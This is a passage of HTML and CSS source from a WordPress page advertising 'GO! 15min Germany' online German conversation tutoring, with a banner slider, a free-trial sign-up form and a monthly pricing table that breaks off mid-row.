                    .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .title{font-family:Poppins;color:#273044;font-size:15px;}.btn, .header-login-button.sign-up a{font-family:Montserrat;line-height:14px;font-size:14px;}.header-menu{font-family:Montserrat;font-weight:normal;color:#fff;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,.nav-tabs>li>a,.member-name,.section-title,.user-name,.heading_font,.item-title,.acomment-meta,[type="reset"],.bp-subnavs,.activity-header,table,.widget_categories ul li a,.sidebar-area .widget ul li a,.select2-selection__rendered,blockquote,.select2-chosen,.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a,.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a, body.distance-learning .btn, body.distance-learning .vc_btn3{font-family:Montserrat;color:#273044;}h1,.h1{line-height:55px;letter-spacing:-0.4px;font-weight:700;font-size:50px;}h2,.h2{line-height:35px;font-weight:700;font-size:32px;}h3,.h3{line-height:34px;font-size:24px;}h4,.h4,blockquote{line-height:26px;font-weight:400;font-size:16px;}h5,.h5,.select2-selection__rendered{line-height:20px;font-size:14px;}h6,.h6,.widget_pages ul li a, .widget_nav_menu ul li a, .footer_menu li a,.widget_categories ul li a,.sidebar-area .widget ul li a{line-height:12px;font-weight:400;font-size:12px;}#footer_top{background-color:#000000;}#footer_bottom{background-color:#273044;}#footer_bottom .widget_title h3{font-weight:700;color:#ffffff;font-size:18px;}#footer_bottom, .widget_contacts ul li .text, 
				.footer_widgets_wrapper .widget ul li a,
				.widget_nav_menu ul.style_1 li a .h6, 
				.widget_pages ul.style_2 li a .h6,
				#footer .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .title,
				.widget_pages ul.style_1 li a .h6{color:#ffffff;}.widget_pages ul.style_2 li a:after{background-color:#ffffff;}</style><style type="text/css" data-type="vc_custom-css">.cus-ul li{
  color: #273044;
  display: block;
  position: relative;
  float: left;
  width: 100%;
  height: 28px;
}

.cus-ul li input[type=radio]{
  position: absolute;
  visibility: hidden;
}

.cus-ul li label{
  display: block;
  position: relative;
  font-weight: 300;
  font-size: 19px;
  padding: 22px 25px 25px 42px;
  margin: 10px auto;
  height: 30px;
  z-index: 9;
  cursor: pointer;
  -webkit-transition: all 0.25s linear;
}



.cus-ul li .check{
  display: block;
  position: absolute;
  border: 5px solid #AAAAAA;
  border-radius: 100%;
  height: 25px;
  width: 25px;
  top: 30px;
  left: 0px;
	z-index: 5;
	transition: border .25s linear;
	-webkit-transition: border .25s linear;
}



.cus-ul li .check::before {
  display: block;
  position: absolute;
	content: '';
  border-radius: 100%;
  height: 9px;
  width: 9px;
  top: 3px;
	left: 3px;
  margin: auto;
	transition: background 0.25s linear;
	-webkit-transition: background 0.25s linear;
}

input[type=radio]:checked ~ .check {
  border: 5px solid #49BAF4;
}

input[type=radio]:checked ~ .check::before{
  background: #49BAF4;
}

input[type=radio]:checked ~ label{
  color: #49BAF4;
}
.label, label{
	color: #273044;
}
div#left-side-col {
    width: 42%;
}
div#right-side-col {
    width: 58%;
}
.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){
        padding-right: 6px;
}
.vc_btn3.vc_btn3-icon-right{
    
    text-align: left;
}
#go-box1 .plan-select{
    display:none;
}
#go-box2 .plan-select{
    display:none;
}
#go-box3 .plan-select{
    display:none;
}


#go-box1 .price-content{
    height: 290px;;
}
#go-box2 .price-content{
    height: 290px;;
}
#go-box3 .price-content{
    height: 290px;;
}
#box15-1 .mega-info-footer{
    height:300px;
}
#box15-2 .mega-info-footer{
    height:300px;
}
#box15-3 .mega-info-footer{
    height:300px;
}
@media only screen and (max-width: 1024px) {
    .vc_btn3.vc_btn3-size-lg{
        font-size: 12px;
        padding-top: 9px;
        padding-bottom: 9px;
    }
    
}
@media only screen and (max-width: 610px) {
  #learn-1 h2{
    font-size:22px!important;
  }
  .learn-1 h2{
    font-size:22px!important;
  }
  div#left-side-col {
    width: 100%;
   }
   .cus-ul li{
       width: 100%;
   }
   div#right-side-col {
    width: 100%;
    padding-top: 50px;
    }
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1607959922665{margin-top: -50px !important;}.vc_custom_1611758210660{background-color: #ffffff !important;}.vc_custom_1632324814444{margin-bottom: 0px !important;padding-top: 50px !important;padding-bottom: 50px !important;background-color: #e0f5ff !important;}.vc_custom_1603887858011{padding-top: 50px !important;}.vc_custom_1629442672938{padding-top: 35px !important;padding-right: 35px !important;padding-bottom: 35px !important;padding-left: 35px !important;}.vc_custom_1629442743926{padding-top: 35px !important;padding-right: 35px !important;padding-bottom: 35px !important;padding-left: 35px !important;}.vc_custom_1632738820900{padding-top: 35px !important;padding-right: 35px !important;padding-bottom: 35px !important;padding-left: 35px !important;}.vc_custom_1629442873806{padding-top: 40px !important;}.vc_custom_1632324778033{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
<body class="page-template-default page page-id-2577 stm_lms_button theme-masterstudy woocommerce-no-js extensive-vc-1.9 skin_custom_color classic_lms stm_preloader_0 evc-predefined-style wpb-js-composer js-comp-ver-6.6.0 vc_responsive" ontouchstart="">


<div id="wrapper">

    
    
<div id="header" class="transparent_header_off sticky_header" data-color="">

	
	        <div class="sticky_header_holder"></div>
	
    <div class="header_default header_default">
		<div class="container">
    <div class="row">
	    <div class="col-md-3 col-sm-12 col-xs-12">
		    <div class="logo-unit">
                	<a href="https://goforgerman.de/en/">
		<img class="img-responsive logo_transparent_static visible lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/02/goforgerman-logo-light.png" style="width: 253px;" alt="Go for German"/>
			</a>
		    </div>
		    
	        <!-- Navbar toggle MOBILE -->
		    <button type="button" class="navbar-toggle collapsed hidden-lg hidden-md" data-toggle="collapse" data-target="#header_menu_toggler">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
	    </div> <!-- md-3 -->
	    

	    <!-- MObile menu -->
	    <div class="col-xs-12 col-sm-12 visible-xs visible-sm">
		    <div class="collapse navbar-collapse header-menu-mobile" id="header_menu_toggler">
			    <ul class="header-menu clearfix">
				    <li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2837"><a href="https://goforgerman.de/en/">HOME</a></li>
<li id="menu-item-2839" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2839"><a href="#">COURSES</a>
<ul class="sub-menu">
	<li id="menu-item-2840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2840"><a href="https://goforgerman.de/en/go-intensive/">GO! INTENSIVE</a></li>
	<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="https://goforgerman.de/en/go-semi-intensive/">GO! SEMI-INTENSIVE</a></li>
	<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://goforgerman.de/en/go-testdaf/">GO! TestDaF</a></li>
	<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2577 current_page_item menu-item-2842"><a href="https://goforgerman.de/en/go-15min-germany/" aria-current="page">GO! 15min GERMANY</a></li>
</ul>
</li>
<li id="menu-item-2844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2844"><a href="https://goforgerman.de/en/fur-unternehmen/">FOR INSTITUTIONS</a></li>
<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://goforgerman.de/en/blog/">Blog</a></li>
<li id="menu-item-2846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2846"><a href="https://goforgerman.de/en/go-test">Placement test</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847"><a href="https://goforgerman.de/en/kontakt-aufnehmen/">Contact</a></li>
<li id="menu-item-wpml-ls-117-en" class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-117-en"><a title="English" href="https://goforgerman.de/en/go-15min-germany/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-display">English</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-117-de" class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-de"><a title="German" href="https://goforgerman.de/go-15min-germany/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-display">German</span></a></li>
	<li id="menu-item-wpml-ls-117-vi" class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-vi wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-vi"><a title="Vietnamese" href="https://goforgerman.de/vi/go-15min-germany/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Vietnamese</span></a></li>
	<li id="menu-item-wpml-ls-117-tr" class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-tr"><a title="Turkish" href="https://goforgerman.de/tr/go-15min-germany/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Turkish</span></a></li>
</ul>
</li>
                    <li>
                    	<form role="search" method="get" id="searchform-mobile" action="https://goforgerman.de/en/">
						    <div class="search-wrapper">
						        <input placeholder="Search..." type="text" class="form-control search-input" value="" name="s" />
						        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
						    </div>
						</form>
                    </li>
			    </ul>
		    </div>
	    </div>
	    
	    <!-- Desktop menu -->
	    <div class="col-md-9 col-sm-9 col-sm-offset-0 hidden-xs hidden-sm">
			
<div class="stm_menu_toggler" data-text="Menu"></div>
<div class="header_main_menu_wrapper clearfix" style="margin-top:5px;">

    <div class="pull-right hidden-xs right_buttons">

		
		
		
            </div>

    <div class="collapse navbar-collapse pull-right">
        <ul class="header-menu clearfix">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2837"><a href="https://goforgerman.de/en/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2839"><a href="#">COURSES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2840"><a href="https://goforgerman.de/en/go-intensive/">GO! INTENSIVE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="https://goforgerman.de/en/go-semi-intensive/">GO! SEMI-INTENSIVE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://goforgerman.de/en/go-testdaf/">GO! TestDaF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2577 current_page_item menu-item-2842"><a href="https://goforgerman.de/en/go-15min-germany/" aria-current="page">GO! 15min GERMANY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2844"><a href="https://goforgerman.de/en/fur-unternehmen/">FOR INSTITUTIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://goforgerman.de/en/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2846"><a href="https://goforgerman.de/en/go-test">Placement test</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847"><a href="https://goforgerman.de/en/kontakt-aufnehmen/">Contact</a></li>
<li class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-117-en"><a title="English" href="https://goforgerman.de/en/go-15min-germany/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-display">English</span></a>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-de"><a title="German" href="https://goforgerman.de/go-15min-germany/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-display">German</span></a></li>
	<li class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-vi wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-vi"><a title="Vietnamese" href="https://goforgerman.de/vi/go-15min-germany/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Vietnamese</span></a></li>
	<li class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-tr"><a title="Turkish" href="https://goforgerman.de/tr/go-15min-germany/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Turkish</span></a></li>
</ul>
</li>
        </ul>
    </div>

</div>	    </div><!-- md-8 desk menu -->
	    
    </div> <!-- row -->
</div> <!-- container -->    </div>
</div> <!-- id header -->
    <div id="main">

	
<!-- Breads -->
<div class="stm_lms_breadcrumbs stm_lms_breadcrumbs__header_default">

	
			<div class="breadcrumbs_holder"></div>
	</div>

    <div class="container">

                    <div class="post_type_exist clearfix">
                                    <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1607959922665">
        <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
			<!-- START Go 15min en REVOLUTION SLIDER 6.4.11 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_27_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:;">
				<rs-module id="rev_slider_27_1" style="" data-version="6.4.11">
					<rs-slides>
						<rs-slide data-key="rs-44" data-title="Slide" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//goforgerman.de/wp-content/uploads/2020/12/12-go-15-mint-scaled-e1612182842269.jpeg" title="Work and study online during self-isolation. Man gestures and looks at smartphone" width="1200" height="450" class="rev-slidebg tp-rs-img" data-bg="f:contain;" data-no-retina>
<!--
							--><h2
								id="slider-27-slide-44-layer-0" 
								class="rs-layer"
								data-type="text"
								data-xy="x:c;y:m;yo:55px,55px,55px,36px;"
								data-text="s:32,32,24,17;l:32,32,24,17;fw:700;a:center;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="o:1;"
								data-frame_0_sfx="se:blocktoright;"
								data-frame_1="e:power4.inOut;sp:2000;sR:10;"
								data-frame_1_sfx="se:blocktoright;"
								data-frame_999="o:0;st:w;sR:6990;"
								style="z-index:9;font-family:Montserrat;"
							>Not just learning German, but <br /> really speak German! 
							</h2><!--

							--><h2
								id="slider-27-slide-44-layer-1" 
								class="rs-layer"
								data-type="text"
								data-color="#03b3fe"
								data-xy="x:c;y:m;"
								data-text="s:32,32,24,17;l:75;fw:700;a:inherit;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="o:1;"
								data-frame_0_sfx="se:blocktoright;"
								data-frame_1="e:power4.inOut;sp:2000;sR:10;"
								data-frame_1_sfx="se:blocktoright;"
								data-frame_999="o:0;st:w;sR:6990;"
								style="z-index:8;font-family:Montserrat;text-transform:uppercase;"
							>GO! 15 Minutes Germany 
							</h2><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_27_1',rl:[1240,1240,778,480],el:[450,450,300,200],gw:[1200,1200,778,480],gh:[450,450,300,200],type:'hero',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi27,
						tpj;
					function revinit_revslider271() {
					jQuery(function() {
						tpj = jQuery;
						revapi27 = tpj("#rev_slider_27_1");
						if(revapi27==undefined || revapi27.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_27_1");
						}else{
							revapi27.revolution({
								sliderType:"hero",
								DPR:"dpr",
								visibilityLevels:"1240,1240,778,480",
								gridwidth:"1200,1200,778,480",
								gridheight:"450,450,300,200",
								spinner:"spinner0",
								perspective:600,
								perspectiveType:"local",
								editorheight:"450,650,300,200",
								responsiveLevels:"1240,1240,778,480",
								progressBar:{disableProgressBar:true},
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider271 = false;
				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider271 ) { once_revslider271 = true; revinit_revslider271();}});} else {once_revslider271 = true; revinit_revslider271();}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div>
<div class="vc_row-full-width vc_clearfix"></div>
<div class="vc_row wpb_row vc_row-fluid vc_custom_1611758210660 vc_row-has-fill">
        <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="mega-line-container ma_heading_wrap367 learn-1">
			
						    <div class="mega-line-center" style="text-align: left;">  
		        	<h2 style="font-size: 32px; color: #333333; text-transform: default; ;">
			        	Connect to Germany with a click of the mouse!			        </h2>
			        <div style="line-height: 1;">
		        		<span style="width: 70px; border-top: 3px solid #f9cc57;"></span>
		        	</div>
		        	<div class="heading_desc">
			        				        </div>
		      	</div>
		    
		    
		    
		    
		          	</div>

      	<style>
			.ma_heading_wrap367 .heading_desc *{
				font-size: px;
				;
			}
      	</style>
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Would you like to improve your communication skills or brush up on your German? Our trained tutors are waiting for you whenever and as often as you want. With our 15 Minutes Germany offer, GOFORGERMAN gives you the opportunity to talk to native speakers and apply what you have learned in the real world &#8211; and not just in a classroom.</p>
<p>Choose your level and your area of ​​interest. Meet your tutor once or several times a week &#8211; and you will see significant progress within a month. Take advantage of the opportunity to record your conversations and watch them several times later for review.</p>
<p>The offer is integrated into our course concept (intensive and semi-intensive courses). But it can be booked separately here.</p>

		</div>
	</div>
<div class="vc_custom_heading text_align_left" ><h2 style="text-align: left" class="masterstudy-custom-title">Sign up now for your free GO!15 trial class!</h2></div><div role="form" class="wpcf7" id="wpcf7-f2709-p2577-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/go-15min-germany/#wpcf7-f2709-p2577-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2709" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2709-p2577-o1" />
<input type="hidden" name="_wpcf7_container_post" value="2577" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="col-xs-12 col-sm-8 col-md-8 col-lg-8">
<div class="form-group">
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your name" /></span>
</div>
</div>
<p><br></p>
<div class="col-xs-12 col-sm-8 col-md-8 col-lg-8">
<div class="form-group">
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Your e-mail" /></span>
</div>
</div>
<p><br></p>
<div class="col-xs-12 col-sm-8 col-md-8 col-lg-8">
<div class="form-group">
<span class="wpcf7-form-control-wrap tel-20"><input type="tel" name="tel-20" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Your phone number" /></span>
</div>
</div>
<div class="row">
<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
<input type="submit" value="SUBMIT NOW!" class="wpcf7-form-control has-spinner wpcf7-submit btn btn-default" />
</div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="180"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="margin-bottom: 3px; margin-top: 20px; text-align: center;"><strong>Course fee (per a month)</strong></h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="wptb-table-container wptb-table-3056"><div class="wptb-table-container-matrix" id="wptb-table-id-3056" data-wptb-version="1.3.15" data-wptb-pro-status="false"><table class="wptb-preview-table wptb-element-main-table_setting-1995 edit-active" data-reconstraction="1" style="border-width: 0px; border-style: solid; border-image: initial;" data-wptb-table-tds-sum-max-width="564" data-wptb-cells-width-auto-count="4" role="table" data-table-columns="4" data-wptb-td-width-auto="97" data-wptb-extra-styles="LyogRW50ZXIgeW91ciBjdXN0b20gQ1NTIHJ1bGVzIGhlcmUgKi8=" data-wptb-sortable-table-vertical="1"><tbody><tr class="wptb-row"><td class="wptb-cell" data-y-index="0" data-x-index="0" style="border-width: 1px; padding: 22px;" data-wptb-css-td-auto-width="true" data-sorted-vertical="ask"><div class="wptb-text-container wptb-ph-element wptb-element-text-1"><div class="" style="position: relative;"><p style="text-align: center;"><strong>DAILY</strong></p><p></p></div></div></td><td class="wptb-cell" data-y-index="0" data-x-index="1" style="border-width: 1px; padding: 22px;" data-wptb-css-td-auto-width="true" data-sorted-vertical="ask"><div class="wptb-text-container wptb-ph-element wptb-element-text-2"><div class="" style="position: relative;"><p style="text-align: center;"><strong>WEEKLY</strong></p></div></div></td><td class="wptb-cell" data-y-index="0" data-x-index="2" style="border-width: 1px; padding: 22px;" data-wptb-css-td-auto-width="true" data-sorted-vertical="ask"><div class="wptb-text-container wptb-ph-element wptb-element-text-3"><div class="" style="position: relative;"><p style="text-align: center;"><strong>TOTAL</strong></p></div></div></td><td class="wptb-cell" data-y-index="0" data-x-index="3" style="border-width: 1px; padding: 22px;" data-wptb-css-td-auto-width="true" data-sorted-vertical="ask"><div class="wptb-text-container wptb-ph-element wptb-element-text-4"><div class="" style="position: relative;"><p style="text-align: center;"><strong>RICE</strong></p></div></div></td></tr><tr class="wptb-row"><td class="wptb-cell" data-y-index="1" data-x-index="0" style="border-width: 1px; padding: 22px;" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-5"><div class="" style="position: relative;"><p style="text-align: center;" class="">15 min<strong><br></strong></p></div></div></td><td class="wptb-cell" data-y-index="1" data-x-index="1" style="border-width: 1px; padding: 22px;" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-6"><div class="" style="position: relative;"><p style="text-align: center;">1 Day<br></p></div></div></td><td class="wptb-cell" data-y-index="1" data-x-index="2" style="border-width: 1px; padding: 22px;" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-7"><div class="" style="position: relative;"><p style="text-align: center;">4<br></p></div></div></td><td class="wptb-cell" data-y-index="1" data-x-index="3" style="border-width: 1px; padding: 22px;" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-8"><div class="" style="position: relative;"><p style="text-align: center;">34,-&euro;</p></div></div></td></tr><tr class="wptb-row"><td class="wptb-cell" data-y-index="2" data-x-index="0" style="border-width: 1px; padding: 22px;" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-9"><div class="" style="position: relative;"><p style="text-align: center;">15 min<br></p></div></div></td><td class="wptb-cell" data-y-index="2" data-x-index="1" style="border-width: 1px; padding: 22px;" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-10"><div class="" style="position: relative;"><p style="text-align: center;">2 Days<br></p></div></div></td><td class="wptb-cell" data-y-index="2" data-x-index="2" style="border-width: 1px; padding: 22px;" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-11"><div class="" style="position: relative;"><p style="text-align: center;">8 <br></p></div></div></td><td class="wptb-cell" data-y-index="2" data-x-index="3" style="border-width: 1px; padding: 22px;" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-12"><div class="" style="position: relative;"><p style="text-align: center;">59,-&euro;</p></div></div></td></tr><tr class="wptb-row"><td class="wptb-cell" data-y-index="3" data-x-index="0" style="border-width: 1px; padding: 22px;" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-13"><div class="" style="position: relative;"><p style="text-align: center;">15 min<br></p></div></div></td><td class="wptb-cell" data-y-index="3" data-x-index="1" style="border-width: 1px; padding: 22px;" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-14"><div class="" style="position: relative;"><p style="text-align: center;">3 Days<br></p></div></div></td><td class="wptb-cell" data-y-index="3" data-x-index="2" style="border-width: 1px; padding: 22px;" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-15"><div class="" style="position: relative;"><p style="text-align: center;">12 <br></p></div></div></td><td class="wptb-cell" data-y-index="3" data-x-index="3" style="border-width: 1px; padding: 22px;" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-16"><div class="" style="position: relative;"><p style="text-align: center;">89,-&euro;</p></div></div></td></tr><tr class="wptb-row"><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="0" data-y-index="4" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-33"><div class="" style="position: relative;"><p style="text-align: center;"><strong>30 min</strong><br></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="1" data-y-index="4" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-22"><div class="" style="position: relative;"><p style="text-align: center;"><strong>1 Day<br></strong></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" data-x-index="2" data-y-index="4" data-wptb-css-td-auto-width="true"><div class="wptb-text-container wptb-ph-element wptb-element-text-23"><div class="" style="position: relative;"><p style="text-align: center;"><strong>4 <br></strong></p></div></div></td><td class="wptb-cell" style="border-width: 1px; padding: 22px;" 